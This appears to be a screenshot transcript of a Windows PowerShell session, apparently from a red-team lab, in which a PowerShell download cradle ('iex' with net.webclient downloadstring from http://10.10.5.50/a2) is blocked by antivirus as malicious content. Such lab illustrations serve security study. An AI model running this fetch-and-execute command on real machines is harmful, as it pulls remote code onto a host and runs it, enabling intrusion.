 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\bfarmer> iex (new-object net.webclient).downloadstring("http://10.10.5.50/a2")
iex : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex (new-object net.webclient).downloadstring("http://10.10.5.50/a2")
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\bfarmer>